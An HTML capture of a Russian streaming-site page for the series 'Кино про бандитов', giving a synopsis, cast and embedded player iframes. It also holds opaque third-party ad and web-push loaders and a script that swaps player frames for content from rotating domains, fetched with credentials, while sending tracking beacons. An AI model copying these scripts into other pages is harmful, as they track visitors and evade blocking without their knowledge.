

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gidonline.eu/14071-serial-kino-pro-banditov.html
body_size: 12583
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
<title>Сериал «Кино про бандитов» – смотреть онлайн в хорошем качестве</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Сериал «Кино про бандитов» – смотреть онлайн в хорошем качестве">
<meta name="description" content="«Кино про бандитов» начнется с выхода главаря преступной организованной группировки на свободу. Гавр провел в заключении почти 15 лет и у него было предостаточно времени для размышлений. Он возвращается в родной провинциальный городок, чтобы перевернуть страницу и реализовать грандиозный план. Его">
<meta name="keywords" content="который, «Кино, Колян, предпочитает, подвигах, заслугах, былых, компании, частной, охранником, работает, таксиста, Приятели, недовольного, вечно, ворчливого, превратился, Беляш, испытаний, немало">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://gidonline.eu/14071-serial-kino-pro-banditov.html">
<link rel="search" type="application/opensearchdescription+xml" title="ГидОнлайн - Твой гид в мире кино!" href="https://gidonline.eu/index.php?do=opensearch">
<meta property="twitter:title" content="Сериал «Кино про бандитов» – смотреть онлайн в хорошем качестве">
<meta property="twitter:url" content="https://gidonline.eu/14071-serial-kino-pro-banditov.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="/uploads/posts/2023-06/1688040102-kino-pro-banditov.jpg">
<meta property="twitter:description" content="«Кино про бандитов» начнется с выхода главаря преступной организованной группировки на свободу. Гавр провел в заключении почти 15 лет и у него было предостаточно времени для размышлений. Он возвращается в родной провинциальный городок, чтобы перевернуть страницу и реализовать грандиозный план. Его">
<meta property="og:type" content="article">
<meta property="og:site_name" content="ГидОнлайн - Твой гид в мире кино!">
<meta property="og:title" content="Сериал «Кино про бандитов» – смотреть онлайн в хорошем качестве">
<meta property="og:url" content="https://gidonline.eu/14071-serial-kino-pro-banditov.html">
<meta property="og:image" content="/uploads/posts/2023-06/1688040102-kino-pro-banditov.jpg">
<meta property="og:description" content="«Кино про бандитов» начнется с выхода главаря преступной организованной группировки на свободу. Гавр провел в заключении почти 15 лет и у него было предостаточно времени для размышлений. Он возвращается в родной провинциальный городок, чтобы перевернуть страницу и реализовать грандиозный план. Его">
<link rel="shortcut icon" href="/favicon.ico" />    
<link media="screen" href="/templates/gidonline/style/engine.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/gidonline/style/bootstrap.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/gidonline/style/style49.css" type="text/css" rel="stylesheet" />

</head>
<body>
<ins class="7236739a" data-key="9f7bf5cd235f1ff10f1d05de0047c0a7"></ins>
<script async src="https://cdn77.srv224.com/ee314b03.js"></script>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/ByesLdtNkLQez/drAFjsonZVitweScurqnRpt?p_id=1436&hold=1.00&subid_4=sitescript&htext=0KDQsNC30YDQtdGI0LjRgtC1INC00LvRjyDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNC5IA%3D%3D&lid=3"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>

<div id="headerline">
	<a class="logo" href="/"><img src="/im/gidonline.png" alt="ГидОнлайн" title="ГидОнлайн" /></a>
    <div id="srch">        
        <form id="searchform" name="searchform" method="post">
            <input id="story" name="story" class="srch_query" onfocus="this.value=''" value="Название фильма..." type="text" />
			<input id="btnSearch" type="submit" name="submit" value="Поиск" />	
            <input type="hidden" name="do" value="search" />
			<input type="hidden" name="subaction" value="search" />
        </form>
    </div>
    <a class="ttpi" style="left:426px" href="/novinki/">Новинки</a><span class="ttpo" style="left:490px">|</span>
	<a class="ttpi" style="left:500px" href="/premiers/">Премьеры</a><span class="ttpo" style="left:575px">|</span>
	<!--<a rel="nofollow" class="ttpi" style="left:586px" href="/navigator/">Навигатор</a><span class="ttpo" style="left:662px">|</span>-->
	<a rel="nofollow" class="ttpi" style="left:586px" href="https://gidonline.eu/1840-kolumbus.html">Случайный</a>
<!--<a class="ttpi" style="left:257px" href="/genre/christmas/">Ново<span style="color:#1871d6;font-weight:bold">г</span>одние</a>-->
</div>

<div id="container">   
    <div id="header"></div>
    
    <div id="topls">
	<a class="toplink" href="https://gidonline.eu/19130-volchok.html"><img src="/uploads/posts/2025-12/1765280239-volchok.jpg" width="120" height="170" alt="Волчок" title="Волчок" />Волчок</a><a class="toplink" href="https://gidonline.eu/19283-grenlandija-2-migracija.html"><img src="/uploads/posts/2026-01/1768815139-grenlandiya-2-migraciya.jpg" width="120" height="170" alt="Гренландия 2: Миграция" title="Гренландия 2: Миграция" />Гренландия 2: Миграция</a><a class="toplink" href="https://gidonline.eu/19325-zvuk-padenija.html"><img src="/uploads/posts/2026-01/1769600934-zvuk-padeniya.png" width="120" height="170" alt="Звук падения" title="Звук падения" />Звук падения</a><a class="toplink" href="https://gidonline.eu/19323-chrevo.html"><img src="/uploads/posts/2026-01/1769600820-chrevo.jpg" width="120" height="170" alt="Чрево" title="Чрево" />Чрево</a><a class="toplink" href="https://gidonline.eu/19334-lakomyj-kusok.html"><img src="/uploads/posts/2026-01/1769602751-lakomyy-kusok.jpg" width="120" height="170" alt="Лакомый кусок" title="Лакомый кусок" />Лакомый кусок</a><a class="toplink" href="https://gidonline.eu/18855-tafiti-prikljuchenija-na-kraju-sveta.html"><img src="/uploads/posts/2025-10/1760604679-tafiti-priklyucheniya-na-krayu-sveta.jpg" width="120" height="170" alt="Тафити. Приключения на краю света" title="Тафити. Приключения на краю света" />Тафити. Приключения на краю света</a><a class="toplink" href="https://gidonline.eu/19234-gubka-bob-v-poiskah-kvadratnyh-shtanov.html"><img src="/uploads/posts/2026-01/1768304382-gubka-bob-v-poiskah-kvadratnyh-shtanov.jpg" width="120" height="170" alt="Губка Боб: В поисках квадратных штанов" title="Губка Боб: В поисках квадратных штанов" />Губка Боб: В поисках квадратных штанов</a>
</div>
    <div id="catline">       
    <ul>
        <li><a href="/films/vestern/">ВЕСТЕРН</a></li>
        <li><a href="/films/biografiya/">БИОГРАФИЯ</a></li>
        <li><a href="/films/boevik/">БОЕВИК</a></li>
        <li><a href="/films/voennyj/">ВОЕННЫЙ</a></li>
        <li><a href="/films/detektiv/">ДЕТЕКТИВ</a></li>
        <li><a href="/films/drama/">ДРАМА</a></li>
        <li><a href="/films/dokumentalnyj/">ДОКУМЕНТАЛЬНЫЙ</a></li>
        <li><a href="/films/istoriya/">ИСТОРИЯ</a></li>
        <li><a href="/films/komediya/">КОМЕДИЯ</a></li>
        <li><a href="/films/kriminal/">КРИМИНАЛ</a></li>
        <li><a href="/films/melodrama/">МЕЛОДРАМА</a></li>
        <li><a href="/films/muzyka/">МУЗЫКА</a></li>
        <li><a href="/films/multfilm/">МУЛЬТФИЛЬМ</a></li>
        <li><a href="/films/priklyucheniya/">ПРИКЛЮЧЕНИЯ</a></li>
        <li><a href="/films/semejnyj/">СЕМЕЙНЫЙ</a></li>
        <li><a href="/films/serial/">СЕРИАЛЫ</a></li>
        <li><a href="/films/sport/">СПОРТ</a></li>
        <li><a href="/films/triller/">ТРИЛЛЕР</a></li>
        <li><a href="/films/uzhasy/">УЖАСЫ</a></li>
        <li><a href="/films/fentezi/">ФЭНТЕЗИ</a></li>
        <li><a href="/films/fantastika/">ФАНТАСТИКА</a></li>
    </ul>
</div>   
    
    <div id="main">        
        
        <div style="margin-top:-49px; margin-bottom:57px"></div>
		<div id="face" itemscope itemtype="http://schema.org/Movie">  
  		<div id="single">           
        	<div id="hdl">смотреть онлайн<a id="atop" href="#goplay"></a></div>                    
            <img class="t-img" src="/uploads/posts/2023-06/1688040102-kino-pro-banditov.jpg" alt="Сериал: Кино про бандитов" title="Сериал: Кино про бандитов" width="200" height="300" itemprop="image" />
            <div class="t-row">
				<div class="r-1">
					<div class="rl-1">название</div>
					<div class="rl-2"><h1 itemprop="name">Сериал: Кино про бандитов</h1></div>
				</div>
				
                
                <div class="r-2">
					<div class="rl-1">год</div>
					<div class="rl-2" itemprop="dateCreated">2023</div>
				</div>
                
                
				<div class="r-1">
					<div class="rl-1">страна</div>
					<div class="rl-2">Россия</div>
				</div>                
               
				<div class="r-2"><div class="rl-1">жанр</div>
					<div class="rl-2" itemprop="genre"><a href="https://gidonline.eu/komediya/">Комедия</a> / <a href="https://gidonline.eu/kriminal/">Криминал</a> / <a href="https://gidonline.eu/serial/">Сериалы</a></div>
				</div>
                
                
                
                
                
                
                <div class="r-1">
					<div class="rl-1">режиссер</div>
					<div class="rl-2" itemprop="director">Сергей Малюгов</div>
				</div>
                
                
                <div class="r-2">
					<div class="rl-1">в главных ролях</div>
					<div class="rl-2"><a href="https://gidonline.eu/xfsearch/roles/%D0%BC%D0%B8%D1%85%D0%B0%D0%B8%D0%BB%20%D0%BF%D0%BE%D1%80%D0%B5%D1%87%D0%B5%D0%BD%D0%BA%D0%BE%D0%B2/">Михаил Пореченков</a>, <a href="https://gidonline.eu/xfsearch/roles/%D0%B4%D0%BC%D0%B8%D1%82%D1%80%D0%B8%D0%B9%20%D0%BD%D0%B0%D0%B3%D0%B8%D0%B5%D0%B2/">Дмитрий Нагиев</a>, <a href="https://gidonline.eu/xfsearch/roles/%D1%81%D1%82%D0%B0%D0%BD%D0%B8%D1%81%D0%BB%D0%B0%D0%B2%20%D0%B4%D1%83%D0%B6%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2/">Станислав Дужников</a>, <a href="https://gidonline.eu/xfsearch/roles/%D0%BC%D0%B8%D1%85%D0%B0%D0%B8%D0%BB%20%D0%B5%D0%B2%D0%BB%D0%B0%D0%BD%D0%BE%D0%B2/">Михаил Евланов</a>, <a href="https://gidonline.eu/xfsearch/roles/%D0%BD%D0%B0%D1%82%D0%B0%D0%BB%D1%8C%D1%8F%20%D0%B1%D0%BE%D1%87%D0%BA%D0%B0%D1%80%D1%91%D0%B2%D0%B0/">Наталья Бочкарёва</a></div>
				</div>
            </div>
            
			<div style="clear:both"></div>
                        
      	    <div class="description">               
				<div id="icoblock"> 
                    
                    <div id="trailer_but"><span id="trailer_but_txt">Трейлер</span></div>
                    <div id="addf11">
                        <a id="addf22" href="javascript:;" class="favorite_but" onclick="alert('Чтобы добавить фильм в избранное необходимо зарегистрироваться')">
                                <span id="fav_but_add"></span><span id="fav_but_txt">Избранное</span>
                            </a>
                   	</div>                    
                    
                                       
                    
				</div>
                
				<div id="prr">Про фильм</div>
				<div class="infotext" itemprop="description">
                    <p>«Кино про бандитов» начнется с выхода главаря преступной организованной группировки на свободу. Гавр провел в заключении почти 15 лет и у него было предостаточно времени для размышлений. Он возвращается в родной провинциальный городок, чтобы перевернуть страницу и реализовать грандиозный план. Его задумка связана со съемками фильма, который правдиво и честно расскажет о жизни бандитов.<br><br>Каждая деталь продумана до мелочей, а сериал должен позволить создателям прославиться и обеспечить солидную прибыль. Бывший заключенный обращается за помощью к друзьям, которым за последнее десятилетие пришлось пройти немало испытаний. Беляш превратился в ворчливого и вечно недовольного таксиста. Колян работает охранником в частной компании, а о былых заслугах и подвигах предпочитает не вспоминать. Приятели с головой погружаются в мир киноиндустрии, о котором не имеют даже малейшего представления. Сложность ситуации заключается в том, что они продолжают использовать знакомые и проверенные временем бандитские приемы. Их внимание привлекает известный актер, который в силу сложившихся обстоятельств оказывается у них в заложниках. <span class="gnv">© ГидОнлайн</span></p>
                </div>    
            </div>
            <ins class="7236739a" data-key="d5892bdc2775df58993907991619d74c"></ins>
<script async src="https://cdn77.srv224.com/ee314b03.js"></script>
            <div id="goplay"  onclick="alert('Для участия в рейтинге нужно зарегистрироваться')">
				<div id="post-ratings-14071" class="post-ratings">
					<div class="nvz" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
						<meta itemprop="bestRating" content="10" />
						<meta itemprop="ratingValue" content="{raiting-num}" />
						<meta itemprop="ratingCount" content="{voit-num2}" />
					</div>                    
                    <div id='ratig-layer-14071'><div class="rating">
        <ul class="unit-rating">
        <li class="current-rating" style="width:51%;">51</li>
        <li><a href="#" title="1" class="r1-unit" onclick="doRate('1', '14071'); return false;">1</a></li>
        <li><a href="#" title="2" class="r2-unit" onclick="doRate('2', '14071'); return false;">2</a></li>
        <li><a href="#" title="3" class="r3-unit" onclick="doRate('3', '14071'); return false;">3</a></li>
        <li><a href="#" title="4" class="r4-unit" onclick="doRate('4', '14071'); return false;">4</a></li>
        <li><a href="#" title="5" class="r5-unit" onclick="doRate('5', '14071'); return false;">5</a></li>
        <li><a href="#" title="6" class="r6-unit" onclick="doRate('6', '14071'); return false;">6</a></li>
        <li><a href="#" title="7" class="r7-unit" onclick="doRate('7', '14071'); return false;">7</a></li>
        <li><a href="#" title="8" class="r8-unit" onclick="doRate('8', '14071'); return false;">8</a></li>
        <li><a href="#" title="9" class="r9-unit" onclick="doRate('9', '14071'); return false;">9</a></li>
        <li><a href="#" title="10" class="r10-unit" onclick="doRate('10', '14071'); return false;">10</a></li>
        </ul>
		</div></div>                    
					<div class="ratings-score" style="top: 10px;">Рейтинг фильма: 5.1</div>					
				</div>				
			</div>            
            <div class="tray visible">                
            	
                <ul class="tabs_player">                	
                    <li class="current"><h2>Смотреть</h2></li>
                    <li><h2>Плеер 2</h2></li>
                </ul>
                <div class="player-drop visible full-text">                    
                 	<iframe class="ifram"  src="//api.embess.ws/embed/kp/5134541?host=gidonline.eu" frameborder="0" scrolling="no" allowfullscreen></iframe>
                </div>
                <div class="player-drop full-text">
               		<iframe class="ifram"  src="https://alias-as.newplayjj.com:9443/?kp=5134541&token=8807810e75729de3e392f0718a5cc4" frameborder="0" scrolling="no" allowfullscreen></iframe>
                </div>
                
                                
            </div>               
            
            <div id="modal" data-iframe-code="<iframe width='700' height='380' src='https://www.youtube.com/embed/aw8xO9k78WY?rel=0&amp;showinfo=0' frameborder='0' allowfullscreen></iframe>">
            	<a class="b-close">X</a>                
   			</div>
            
            <div id="friend">
				<div id="socbg"></div>
				<div id="soc">					
					<a rel="nofollow" class="s-fb" href="//www.facebook.com/sharer.php?u=https://gidonline.eu/14071-serial-kino-pro-banditov.html" target="blank"></a>
                    <a rel="nofollow" class="s-vk" href="//vk.com/share.php?url=https://gidonline.eu/14071-serial-kino-pro-banditov.html" target="blank"></a>
					<a rel="nofollow" class="s-mr" href="//connect.mail.ru/share?url=https://gidonline.eu/14071-serial-kino-pro-banditov.html&title=Сериал: Кино про бандитов&imageurl=/uploads/posts/2023-06/1688040102-kino-pro-banditov.jpg" target="blank"></a>
					<a rel="nofollow" class="s-oks" href="//www.odnoklassniki.ru/dk?st.cmd=addShare&st.s=1000&st._surl=https://gidonline.eu/14071-serial-kino-pro-banditov.html" target="blank"></a>
					<a rel="nofollow" class="s-gbz" href="//www.livejournal.com/update.bml?event=&lt;a href=https://gidonline.eu/14071-serial-kino-pro-banditov.html&gt;Сериал: Кино про бандитов&lt;/a&gt;&subject=&quot;Сериал: Кино про бандитов&quot;" target="blank"></a>
					<a rel="nofollow" class="s-tw" href="//twitter.com/share?text=&quot;Сериал: Кино про бандитов&quot;&url=https://gidonline.eu/14071-serial-kino-pro-banditov.html" target="blank"></a>
				</div>
				<div class="pf">Расскажи друзьям</div>
				<div id="inpb">               
					<div class="inpi"><span>Название</span><input class="fri" onclick="this.select();readOnly" value="Сериал: Кино про бандитов" type="text" /></div>
					<div class="inpi"><span>Ссылка</span><input class="fri" onclick="this.select();readOnly" value="https://gidonline.eu/14071-serial-kino-pro-banditov.html" type="text" /></div>
				</div>
			</div>
		</div>        
        <ins class="7236739a" data-key="1330165f74d0b1f44aa17e9d55f682a5"></ins>
<script async src="https://cdn77.srv224.com/ee314b03.js"></script>        
        <div id="nextt">
			<div>Что еще посмотреть</div>               
			<ul>
                <li><a class="sblink nxl" href="https://gidonline.eu/9256-bez-rezkih-dvizheniy.html"><img src="/uploads/posts/2021-07/1626757785-bez-rezkih-dvizheniy.jpg" alt="Без резких движений" title="Без резких движений" width="113" height="165"/>Без резких движений</a></li><li><a class="sblink nxl" href="https://gidonline.eu/5112-adskaya-kuhnya.html"><img src="/uploads/posts/poster/adskaya-kuhnya.jpg" alt="Адская кухня" title="Адская кухня" width="113" height="165"/>Адская кухня</a></li><li><a class="sblink nxl" href="https://gidonline.eu/11863-vihr.html"><img src="/uploads/posts/2022-10/1666094601-vihr.jpg" alt="Вихрь" title="Вихрь" width="113" height="165"/>Вихрь</a></li><li><a class="sblink nxl" href="https://gidonline.eu/4437-otel-mumbai-protivostoyanie.html"><img src="/uploads/posts/poster/otel-mumbai-protivostoyanie-2019.jpg" alt="Отель Мумбаи: Противостояние" title="Отель Мумбаи: Противостояние" width="113" height="165"/>Отель Мумбаи: Противостояние</a></li><li><a class="sblink nxl" href="https://gidonline.eu/9538-serial-soldaty-zombi.html"><img src="/uploads/posts/2021-08/1629456280-soldaty-zombi.jpg" alt="Сериал: Солдаты-зомби" title="Сериал: Солдаты-зомби" width="113" height="165"/>Сериал: Солдаты-зомби</a></li>
			</ul>
		</div>
                
        <div id="comments">
            <div class="znt com">Комментарии</div>                        
            <div class="add-com"> 
                <form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="respond">
	<div class="respond-form clearfix">    	
		
            <div id="comq">                
                <input type="text" name="name" id="name" size="22">
                <label for="author">Имя</label>
            </div>
            <div id="smiles">
                <img class="noLogin" onclick="alert('Смайлы доступны зарегистрированным пользователям')" src="/templates/gidonline/images/smiles.gif" alt="смайлы" />
            </div>
                                    
       
        <div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div>      
        
        <input name="submit" type="submit" class="submit" tabindex="3" value="" />
        <input readonly id="climit" type="text" name="countdown" size="4" value="1000" />
        
    </div>    
</div><input type="hidden" name="g-recaptcha-response" id="g-recaptcha-response" value=""><script src="https://www.google.com/recaptcha/api.js?render=6LfCvAIjAAAAADQY2xl5qRyHy-8Gm5WFBAXf2_VS" async defer></script>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="14071"><input type="hidden" name="user_hash" value="a43b487c3faf6315a6c1d7045321e9ea0083a4c3"></form>
            </div>
            
            
        </div>        
	</div>
<div id="dle-ajax-comments"></div>
<script>!function(){
if(window['__actualize.js'])return;window['__actualize.js']=1;
var actual = "https://api.initem.ws"
	,re=/^(?:https?:)?\/\/(?:mm|app?i\w*)\.(delivembed\.cc|buildplayer\.com|embedstorage\.net|mir-dikogo-zapada\.com|multikland\.net|placehere\.link|synchroncode\.com|ameytools\.club|(tobaco|topdbltj|delivembd|hostemb|loadbox|getcodes|strvid|ebder|framprox|embprox|bedemp2|embr|lessornot|linktodo|insertunit|marts|ninsel|embess|luxembd|domem|atomics|namy|variyt)(\.ws))/
	,delay=200,max=1000*60*60*24
	,dry=[]
	,ios=~navigator.userAgent.indexOf('iPhone')
	,ral
	,IM = ' !important;',css=document.createElement('style');
css.innerHTML= '.act-fullscreen{position:fixed'+IM+'width:100%'+IM+'height:100%'+IM+'left:0;top:0;z-index:1111}';
addEventListener('message',function(e){
	var f,en;
	if(!e.data||!(f=findFrame(function (f){return f.contentWindow==e.source})))return;
	if(e.data.event=='externalFullScreen?'){
		if(!css.parentNode)document.head.appendChild(css);
		e.source.postMessage({event:'externalFullScreen!'});
	}else if(e.data.event=='toggleFullScreen'){
		en=f.classList.toggle('act-fullscreen');
		e.source.postMessage({event:'fullScreen',enter:en});
	}
});
if(window.fetch&&!ios) {
	function pass(){ral = 1}
	head('https://test.showvid.ws/ping').catch(pass);
	if(/club$/.test(location.hostname))head('https://cdn.jsdelivr.net/npm/venom-player').catch(pass);
}
s('script','actualize');
replace();
function replace(){
	if(delay<max)delay++;
	setTimeout(replace,delay);
	var old,src,ds,i=findFrame(function(f){
		src=f.src;
		if(!src&&(ds=f.dataset)){
			if(ds.src){
				old=ds.src.match(re);
				if(old)ds.src=ds.src.replace(old[0],'https://api.'+old[1])
			}if(/\blazyload(ed|ing)\b/.test(f.className))src=ds.src;
		}
		return old=src&&src.indexOf(actual)&&dry.indexOf(src)===-1&&src.match(re)
	});
	if (!i ||i.offsetWidth===0) return;
	dry.push(src);
	var url = src.replace(old[0], actual);
	get(url, function(r){
		if(ral===1)return;
		var up=update(i,r);
		dry=[];
		if(window.URL){
			url=new URL(url);
			url.searchParams.delete('episode');
		}
		addEventListener('message',function(e){
			if(e.origin==location.origin&&e.data=='reActualizeMe'&&up.contentWindow==e.source)
				 get(url,function(r){up=update(up,r)});
		})
	});
}
function findFrame(fn){
	if(document.body)return Array.prototype.find.call(document.body.getElementsByTagName('iframe'),fn);
}
function update(old,w){
	var up = document.createElement('iframe'),
		allow = 'autoplay *; fullscreen';
	if (ios || /mac os/i.test(navigator.userAgent)) allow += ' *';
	copyAttr(old,up);
	up.setAttribute('allow', allow);
	up.allow = allow;
	old.parentElement.replaceChild(up,old);
	up.contentDocument.write(w);
	up.contentDocument.close();

	var s=up.setAttribute;
	up.setAttribute = function(n,v){
		if(n=='src'&&!v) console.warn('empty src')
		else s.call(up,n,v)
	};
	return up;
}
function copyAttr(from,to){
	var attrs=from.attributes;
	for(var name,i=0;i<attrs.length;i++){
		name = attrs[i].name;
		if(name!='src'&&name!='data-src'&&/^[\w\-]+$/.test(name))
			to.setAttribute(name,attrs[i].value);
	}
}
function s(hit, sub, e) {
	new Image().src = "https://s.myangular.life/player?cat=actual&hit=" + hit +
		"&sub=" + sub + (e || '') +
		"&host=" + location.hostname + "&v=25-11-26-01";
}
function get(url, cb) {
	var r = new XMLHttpRequest, start = new Date;
	r.withCredentials = true;
	// r.timeout = 1e4;
	r.open('GET', url);
	r.onreadystatechange = function() {
		if (r.readyState === 4 && r.status === 200) {
			s('load','ok','&time='+(new Date - start))
			cb(r.response);
		}
	};
	r.onerror=function(){s('load','err','&time='+(new Date - start))};
	r.send();
}
function head(u){return fetch(u,{method:'head'})}
}()
</script>
	</div>    

    <div id="s-side">       


 
<a id="reg_button" rel="nofollow" href="https://gidonline.eu/index.php?do=register"><span style="">РЕГИСТРАЦИЯ</span></a>
<a id="in_button" rel="nofollow" href="#" data-toggle="modal" data-target="#auth"><span style="">ВХОД</span></a>

<a id="faq_button_nr" rel="nofollow" href="/faq.html"><span>?</span></a>

<!-- LOGIN Modal -->
<div class="modal fade" id="auth" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <b class="modal-title" id="myModalLabel">Авторизация пользователя</b>
			</div>
			<div class="modal-body">
				<form class="form-horizontal" role="form" name="loginform" id="loginform" method="post" >
					<div class="form-group clearfix">						
						<div class="col-sm-10">
							<input  name="login_name" id="user_login" type="text" class="form-control" placeholder="Логин">
						</div>
					</div>
					<div class="form-group clearfix">						
						<div class="col-sm-10">
							<input name="login_password" id="user_pass" type="password" class="form-control" placeholder="Пароль">
						</div>
					</div>
					<p class="lostpass">
	                    <a href="https://gidonline.eu/index.php?do=lostpassword" title="Восстановление пароля">(Забыли пароль?)</a>
	                </p>
                    <div class="modal-footer">
                        <button  onclick="submit();" class="btn" type="submit" title="Войти">Войти</button>                        
                    </div>                    
					<input name="login" type="hidden" id="login" value="submit" />
				</form>
			</div>            
		</div>
	</div>
</div>



    	
    
    <div class="zbin">
        <div class="recrx">
			<div id="b35c563fec" style="display: none"></div><script type="text/javascript">(function(){var head=document.getElementsByTagName("head")[0],fe424b2aaee6bd21514832f9343d99980=function(){AMSP.loadAsset("e424b2aaee6bd21514832f9343d99980","")},s=document.createElement("script");s.type="text/javascript";s.src="//franecki.net/js/lib.js";s.onload=fe424b2aaee6bd21514832f9343d99980;s.onerror=function(){var s=document.createElement("script");s.type="text/javascript";s.src="//franeski.net/js/lib.js?no_dmp=1";s.onload=fe424b2aaee6bd21514832f9343d99980;head.insertBefore(s,head.firstChild)};head.insertBefore(s,head.firstChild)})()</script>
        </div>
	</div>
    
</div>    
        
    <div id="footer">
	<div id="fleft">&copy;&nbsp; <a href="/">ГидОнлайн</a> - Твой гид в мире кино!</div>
	<div id="fright">
        <a rel="nofollow" href="/apps.html">Приложение</a> &#9830; 
        <a rel="nofollow" href="/rights.html">Правообладателям</a> &#9830; 
        <a rel="nofollow" href="/contact.html">Контакты</a>
    </div>
</div>       
</div>


    

<script src="/engine/classes/js/jquery3.js?v=2aafe"></script>
<script src="/engine/classes/js/jqueryui3.js?v=2aafe" defer></script>
<script src="/engine/classes/js/dle_js.js?v=2aafe" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://gidonline.eu/","name":"Смотреть фильмы кино бесплатно онлайн"}},{"@type":"ListItem","position":2,"item":{"@id":"https://gidonline.eu/komediya/","name":"Комедия"}},{"@type":"ListItem","position":3,"item":{"@id":"https://gidonline.eu/14071-serial-kino-pro-banditov.html","name":"Сериал: Кино про бандитов"}}]}]}</script>
<ins class="7236739a" data-key="07722a699c0d2a226f5ddc28c909cb91"></ins>
<script async src="https://cdn77.srv224.com/ee314b03.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'a43b487c3faf6315a6c1d7045321e9ea0083a4c3';
var dle_group      = 5;
var dle_skin       = 'gidonline';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '2';
